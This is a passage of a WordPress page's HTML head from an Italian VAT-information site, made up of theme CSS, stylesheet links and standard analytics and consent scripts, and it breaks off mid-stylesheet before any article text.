.gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-16561234 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-59ff9643{min-height:350px;text-align:right;margin-top:0px;margin-bottom:15px;border-radius:0;}.gb-container-59ff9643 > .gb-inside-container{padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:45%;flex-grow:0;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:flex-start;display:flex;flex-direction:column;height:100%;}.gb-container-4c8dc290{font-size:14px;margin-bottom:0px;background-color:#242e3a;color:#ffffff;}.gb-container-4c8dc290 a{color:#ffffff;}.gb-container-e1486458{max-width:1240px;padding-top:60px;padding-right:40px;padding-left:40px;margin-right:auto;margin-left:auto;}.gb-container-6b67f909 > .gb-inside-container{padding-right:10px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-6b67f909 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0c3b9dcd{display:flex;align-items:flex-start;column-gap:0.7em;}.gb-container-5e36a7a2{text-align:left;}.gb-container-5e36a7a2 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:22%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-74ec2a76{text-align:left;}.gb-container-74ec2a76 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:22%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-18399046{text-align:left;}.gb-container-18399046 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-18399046{width:22%;}.gb-grid-wrapper > .gb-grid-column-18399046 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-199e4f84{padding-right:10px;padding-left:10px;background-color:var(--contrast);}.gb-grid-wrapper > .gb-grid-column-16112407{width:75%;}.gb-grid-wrapper > .gb-grid-column-16112407 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-01d5037f{height:100%;font-size:16px;font-weight:bold;color:#ffffff;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:25%;flex-grow:0;flex-shrink:1;}.gb-container-9300c7ff{margin-bottom:40px;}.gb-container-9300c7ff > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-9300c7ff > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9814adad{max-width:830px;margin-left:10px;}.gb-container-c7d75790{max-width:830px;font-size:16px;padding-right:25px;padding-bottom:25px;margin-bottom:60px;margin-left:10px;border-radius:5px;box-shadow: 1px 1px 9px 0 #dddddd85;}.gb-container-aaff0635{height:100%;margin-left:15px;}.gb-container-ae8f982f{margin-left:10px;}.gb-grid-wrapper > .gb-grid-column-ae8f982f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0f1c85b4{margin-top:20px;margin-left:20px;}.gb-container-fb0e1861 > .gb-inside-container{padding:60px 30px 40px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-fb0e1861 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e6fcfd6f{margin-top:60px;background-color:#e8ebf0;}.gb-container-e6fcfd6f > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-e6fcfd6f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cfc8e94f{border-radius:5px;background-color:#e8ebf0;}.gb-container-cfc8e94f > .gb-inside-container{padding:60px 40px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-cfc8e94f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-25086cbc > .gb-inside-container{padding-right:20px;}.gb-grid-wrapper > .gb-grid-column-25086cbc{width:55%;}.gb-grid-wrapper > .gb-grid-column-25086cbc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a9061fad > .gb-inside-container{padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-a9061fad{width:45%;}.gb-grid-wrapper > .gb-grid-column-a9061fad > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7f6f5683{margin-right:10px;margin-bottom:0px;border-top:1px solid #ebecef;border-right-width:0px;border-right-style:solid;border-bottom:1px solid #ebecef;border-left-width:0px;border-left-style:solid;}.gb-container-7f6f5683 > .gb-inside-container{padding-top:20px;padding-bottom:20px;padding-left:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7f6f5683 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7dd7f1da{margin-top:20px;border-radius:0;background-color:var(--contrast);}.gb-container-7dd7f1da > .gb-inside-container{padding:25px 20px 20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7dd7f1da > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-180a4b3b > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-180a4b3b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5bf06e34 > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-5bf06e34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-ab0d88e9{text-align:center;background-color:#edf1f5;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-container-ab0d88e9 > .gb-inside-container{padding-top:10px;padding-bottom:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-ab0d88e9 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5a04d022{margin-top:30px;margin-bottom:30px;}.gb-container-a8e2a965{display:flex;align-items:flex-start;padding-bottom:20px;border-bottom:1px solid var(--accent);}.gb-grid-wrapper > .gb-grid-column-a8e2a965{width:100%;}.gb-container-bbebf031{max-width:60%;padding-right:5px;padding-left:0px;}.gb-container-e8d9737a{max-width:40%;border-radius:5px;}.gb-container-efce99b9{margin-top:20px;margin-bottom:20px;}.gb-container-f9696433{text-align:center;background-color:#edf1f5;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-container-f9696433 > .gb-inside-container{padding-top:10px;padding-bottom:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f9696433 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-c927899a{max-width:1180px;text-align:center;margin:-20px auto 20px;}.gb-container-5c04b378{position:relative;overflow-x:hidden;overflow-y:hidden;margin-top:140px;margin-bottom:140px;border-radius:30px;background-color:rgba(239, 217, 226, 0.54);}.gb-container-5c04b378:before{content:"";background-image:url(https://www.partitaiva.it/wp-content/uploads/2024/06/imgUi_mobile_fr@1x-500x377.webp);background-repeat:no-repeat;background-position:bottom left;background-size:450px;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;border-radius:30px;pointer-events:none;}.gb-container-5c04b378.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-5c04b378.gb-no-dynamic-bg:before{background-image:none;}.gb-container-dfcdaf7d{width:100%;height:100%;padding-top:40px;padding-right:60px;padding-left:60px;margin-right:10px;}.gb-container-c0c96016{display:flex;flex-direction:column;align-items:center;margin-right:auto;margin-left:auto;}.gb-container-1affe92f{margin-bottom:60px;}.gb-container-77b7215c{display:flex;justify-content:center;padding-bottom:40px;}p.gb-headline-b1b07ffe{font-size:14px;font-weight:900;text-transform:uppercase;padding-top:0px;padding-right:10px;margin-right:10px;margin-bottom:0px;border-right:1px solid #e4e4e4;color:var(--global-color-9);}p.gb-headline-b1b07ffe a{color:var(--contrast-2);}p.gb-headline-b9241df6{font-size:14px;margin-right:10px;margin-bottom:0px;}p.gb-headline-b9241df6 .gb-highlight{color:var(--global-color-9);}h1.gb-headline-55b4b99f{font-size:32px;font-weight:700;margin-bottom:30px;}h2.gb-headline-f6486c85{font-size:18px;line-height:1.7em;font-weight:400;}p.gb-headline-c3c6e738{font-size:14px;font-weight:600;margin-bottom:0px;margin-left:0px;}p.gb-headline-ed7f6252{margin-bottom:5px;}h3.gb-headline-d844117d{font-size:20px;}h3.gb-headline-754ff8ed{text-align:left;margin-right:0px;}p.gb-headline-ee8f90ab{text-align:center;padding-top:10px;padding-bottom:10px;margin-bottom:0px;}p.gb-headline-793ff379{font-size:16px;font-weight:600;text-align:left;margin-top:5px;margin-bottom:0px;margin-left:10px;}p.gb-headline-b04a601f{font-size:14px;font-weight:500;text-align:left;padding-top:0px;margin-top:-5px;margin-bottom:0px;margin-left:10px;}h2.gb-headline-38102b6f{display:flex;align-items:center;justify-content:flex-start;text-align:left;}h2.gb-headline-38102b6f .gb-icon{line-height:0;padding-right:0.5em;}h2.gb-headline-38102b6f .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}p.gb-headline-e29ab48f{font-size:22px;font-weight:600;color:#ffffff;}p.gb-headline-ebfdc786{font-size:16px;margin-top:-20px;margin-bottom:5px;color:#a3aec1;}p.gb-headline-6d4acc29{font-size:.9rem;margin-bottom:5px;}p.gb-headline-f48d49ee{font-size:18px;line-height:1.625rem;font-weight:600;margin-bottom:5px;color:#e64271;}p.gb-headline-5968c280{font-size:2rem;font-weight:700;margin-bottom:10px;color:var(--contrast);}div.gb-headline-1928cc0c{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-1928cc0c .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-1928cc0c .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-6e80ab48{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-6e80ab48 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-6e80ab48 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-de9b3955{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-de9b3955 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-de9b3955 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-ea7dd2c0{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-ea7dd2c0 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-ea7dd2c0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-746a674f{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-746a674f .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-746a674f .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-b68ac6d3{justify-content:flex-end;margin-left:1em;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-879206a3{display:inline-flex;align-items:center;justify-content:center;font-size:14px;font-weight:600;text-align:center;padding:5px 20px;border-radius:5px;border:2px solid #ffffff;background-color:rgba(255, 255, 255, 0);color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-879206a3:hover, .gb-button-wrapper a.gb-button-879206a3:active, .gb-button-wrapper a.gb-button-879206a3:focus{background-color:rgba(255, 255, 255, 0.23);color:#ffffff;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon{line-height:0;padding-right:0em;padding-left:1em;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-39f0cac0{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;margin-bottom:15px;margin-left:10px;text-decoration:none;}a.gb-button-39f0cac0 .gb-icon{line-height:0;}a.gb-button-39f0cac0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-253b2c76{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;margin-bottom:15px;margin-left:10px;text-decoration:none;}a.gb-button-253b2c76 .gb-icon{line-height:0;}a.gb-button-253b2c76 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-87bacd8b{display:inline-flex;align-items:center;column-gap:0.5em;padding:8px 20px;border-radius:40px;background-color:#e64271;color:#ffffff;text-decoration:none;}a.gb-button-87bacd8b:hover, a.gb-button-87bacd8b:active, a.gb-button-87bacd8b:focus{background-color:#f05f88;color:#ffffff;}a.gb-button-87bacd8b .gb-icon{line-height:0;}a.gb-button-87bacd8b .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-image-b400012b{object-fit:cover;vertical-align:middle;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-59ff9643{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-5e36a7a2{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-74ec2a76{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-18399046{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-01d5037f{padding-bottom:0;}.gb-container-7f6f5683{display:none !important;}}@media (max-width: 1024px) {.gb-grid-wrapper-7f70a2f9 > .gb-grid-column{padding-bottom:0px;}.gb-container-579e5b87{font-size:16px;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:50%;}.gb-container-4409bb2c.inline-post-meta-area > .gb-inside-container{justify-content:flex-start;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:50%;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:center;}.gb-container-e1486458{padding-right:20px;padding-left:20px;}.gb-container-7dd7f1da > .gb-inside-container{padding:30px 20px;}.gb-container-dfcdaf7d{width:100%;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}h1.gb-headline-55b4b99f{font-size:26px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}.gb-container-9300c7ff{display:none !important;}.gb-container-7f6f5683{display:none !important;}}@media (max-width: 767px) {.gb-grid-wrapper-b80850f4{row-gap:15px;align-items:center;margin-left:0;}.gb-grid-wrapper-b80850f4 > .gb-grid-column{padding-left:0px;}.gb-container-d56ad650{padding:10px 15px 0;}.gb-container-579e5b87{font-size:16px;margin-bottom:0px;}.gb-container-579e5b87 > .gb-inside-container{padding-top:0px;padding-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:100%;}.gb-container-4409bb2c > .gb-inside-container{padding-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-2801523a{width:100%;}.gb-container-59ff9643{text-align:left;margin-top:-10px;margin-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:100%;flex-grow:0;flex-shrink:1;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:center;}.gb-container-e1486458{padding-top:20px;padding-right:15px;padding-left:15px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:100%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:100%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:100%;}.gb-grid-wrapper > .gb-grid-column-18399046{width:100%;}.gb-container-199e4f84{display:none !important;}.gb-grid-wrapper > .gb-grid-column-16112407{width:100%;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:100%;}.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}.gb-container-9300c7ff{display:none !important;}.gb-grid-wrapper > .gb-grid-column-aaff0635{width:20%;}.gb-grid-wrapper > .gb-grid-column-ae8f982f{width:60%;}.gb-container-fb0e1861 > .gb-inside-container{padding-right:15px;padding-left:15px;}.gb-container-cfc8e94f > .gb-inside-container{padding:40px 20px;}.gb-grid-wrapper > .gb-grid-column-25086cbc{width:100%;}.gb-container-a9061fad > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-a9061fad{width:100%;}.gb-container-7f6f5683{margin-bottom:20px;margin-left:5px;}.gb-container-7f6f5683 > .gb-inside-container{padding-top:5px;padding-bottom:5px;}.gb-container-7dd7f1da{display:none !important;}.gb-container-ab0d88e9{margin-right:auto;margin-left:auto;}.gb-container-5a04d022{margin-right:auto;margin-left:auto;}.gb-container-c927899a{display:none !important;}.gb-container-5c04b378{padding-top:20px;padding-bottom:20px;margin-top:80px;margin-bottom:80px;}.gb-container-dfcdaf7d{width:100%;padding-top:10px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}.gb-container-1affe92f{display:flex;flex-direction:column;}.gb-grid-wrapper > div.gb-grid-column-1affe92f{padding-bottom:0;}p.gb-headline-b1b07ffe{font-size:12px;}p.gb-headline-b9241df6{font-size:12px;}h1.gb-headline-55b4b99f{font-size:30px;line-height:1.2em;padding-top:20px;}p.gb-headline-ee8f90ab{font-size:13px;}p.gb-headline-793ff379{font-size:16px;margin-left:0px;}p.gb-headline-b04a601f{font-size:14px;margin-left:0px;}p.gb-headline-f48d49ee{font-size:16px;line-height:1.4rem;text-align:center;padding-right:20px;padding-left:20px;}p.gb-headline-5968c280{font-size:26px;text-align:center;padding-right:20px;padding-left:20px;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-columns-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/blog/functions/css/columns.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main.min.css?ver=2.5.0' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#ffffff;}.secondary-nav-below-header .secondary-navigation .inside-navigation.grid-container, .secondary-nav-above-header .secondary-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle,.secondary-menu-bar-items .menu-bar-item > a{color:var(--contrast);}.secondary-navigation .secondary-menu-bar-items{color:var(--contrast);}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:var(--contrast);}.widget-area .secondary-navigation{margin-bottom:60px;}.secondary-navigation ul ul{background-color:var(--contrast);top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;}.secondary-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .secondary-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .secondary-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .secondary-menu-bar-items .menu-bar-item:hover > a{color:var(--contrast);background-color:#ffffff;}.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a,.secondary-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation.toggled .dropdown-menu-toggle:before{display:none;}@media (max-width: 768px) {.secondary-menu-bar-items .menu-bar-item:hover > a{background: none;color: var(--contrast);}}
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main-mobile.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--global-color-9);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--global-color-9);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:100;text-transform:initial;font-size:16px;}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://www.partitaiva.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.partitaiva.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.partitaiva.it/wp-json/wp/v2/posts/38961" /><link rel='shortlink' href='https://www.partitaiva.it/?p=38961' />
		<style>
		/* Inserisci qui eventuali stili necessari per i dropdown */
		</style>
		<link href="[data-uri]" rel="icon" type="image/x-icon" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC2BSD3');</script>
<!-- End Google Tag Manager -->

<script>
function uet_report_conversion() {
     window.uetq = window.uetq || [];
     window.uetq.push('event', 'click', {"event_label":"iva","event_category":"partita"});
}
</script>
<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script>
<meta name='impact-site-verification' value='cf8bdde4-6d9b-444e-b8a4-518fce036362'>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "o8rd5itb1r");
</script>
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-270x270.png" />
		<style id="wp-custom-css">
			/** BADGE **/

.google-auto-placed {
	display:none;
}

.grecaptcha-badge {
	display:none!important;
}

.error404 .inside-article {
    max-width: 1200px;
    margin: 30px auto;
    padding: 0 20px;
}

/** ADS **/

.lx_home_button {
    display: none;
}

/** NEWSLETTER **/

 .formfull:  min-width: 290px;

.sidebar .wpforms-layout-column.wpforms-layout-column-67 {
    width: 100% !important;
}

/** LANDING **/

.gb-container-8b462663 .gb-headline .gb-icon {
	padding: 10px;
	background: #e9f0f7;
	border-radius:30px;
	color: #2080f1;
}

.gb-container-8b462663 .gb-headline.verde span.gb-icon {
	padding: 10px;
	background: #c6ecd2;
	border-radius:30px;
	color: #3f9c5c;
}

.gb-container-8b462663 .gb-headline.rosa span.gb-icon {
	padding: 10px;
	background: #f9e9de;
	border-radius:30px;
	color: #f9e9de;
}


.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label {
	  margin-right: 12px;
    font-weight: 600;
    font-size: 16px;
}

.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label:hover {
	text-decoration: underline;
}

@media (max-width: 768px) {

.gb-container-5c04b378:before {
	background-image: none;
}
}

/** COMMENTS **/

.single #comments {
	max-width: 850px;
}

.comment-meta .avatar {
	  width: 40px;
		padding-top: 5px;
}

.comment-content {
	padding: 10px;
	margin-top: 0;
}

.comment-body {
	padding-top: 10px;
}

.comment-content p {
	font-size: 16px;
}

.comment-content p::first-letter {
    text-transform: uppercase;
}

.site-main .comments-area .comment .children {
	margin-top: 30px!important;
}

.reply {
    display: inline-block;
    margin-top: 10px;
}

.reply .comment-reply-link {
    display: block;
    border: 2px solid #d9d9d9;
    width: 100%;
    height: 100%;
    padding: 3px 20px;
    background-color: #fff;
    color: #1b2d4a;
    text-align: center;
    border-radius: 50px;
    text-decoration: none;
    font-weight: bold;
}

.reply .comment-reply-link:hover {
    background-color: #f3f3f3;
    color: #1b2d4a;
}

.reply .comment-reply-link:focus {
    outline: none;
    box-shadow: 0 0 3px #005f8a;
}

/** LEFT SIDEBAR **/

.left-sidebar .entry-header-fullwidth {
    width: 100%;
}

.left-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.left-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}


.no-sidebar.single .site-content .tag-ppc .inside-article {
	max-width: 1100px;
}

.left-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.left-sidebar .sidebar {
width: 350px;
}

.left-sidebar .site-content .content-area {
	
	width: 100%;
}

/** CONTAINER **/

.category-calcolatori .entry-content {
	margin-left: 40px;
	margin-top: 10px;
}

.grid-container {
	max-width: none;
}

.search-results .site {
	width: 1180px;
	margin: 40px auto;
}

.author .site, .archive .site {
	width: 1240px;
	margin: 20px auto;
}

.author .site .sidebar {
	margin-top: 100px;
}

.site-main .comments-area {
	padding: 1rem;
}

.site-main .comments-area .comment-metadata {
	font-size: 13px;
}

.site-main .comments-area .comment .children {
    padding-left: 30px;
    margin-top: -30px;
    border-left: 5px solid;
    border-image: linear-gradient(to bottom, rgb(151, 197, 237) 0%, rgb(255, 255, 255) 100%) 1 100%;
}

.site-main .comments-area .comment-content {
	border:none;
}

.site-main .entry-content .wp-block-group ul, .site-main .entry-content .wp-block-group ol {
	padding-left: 20px;
}

.right-sidebar .custom-button:hover {
        background-color: #0056b3;
    }

.right-sidebar .entry-header-fullwidth {
    width: 100%;
}

.right-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.right-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}

.right-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.right-sidebar .sidebar {
width: 350px;
}

.right-sidebar .site-content .content-area {
	
	width: 100%;
}

.single #comments {
	margin-top: 60px;
	padding: 10px;
}

@media (max-width: 768px) {
	.single .site-content {
		padding: 0!important;
	}
	.single .inside-article {
		padding: 0 0 0px 20px;
	}
	
	.single .gb-container .gb-container-7f6f5683 {
		margin-bottom: 20px;
	}
	
    .single .inside-article {
        padding: 0 0 0px 0px;
    }
	
	.entry-content {
		padding-left: 10px;
		padding-right: 10px;
	}
	
	.search-results .site {
	max-width: 768px;
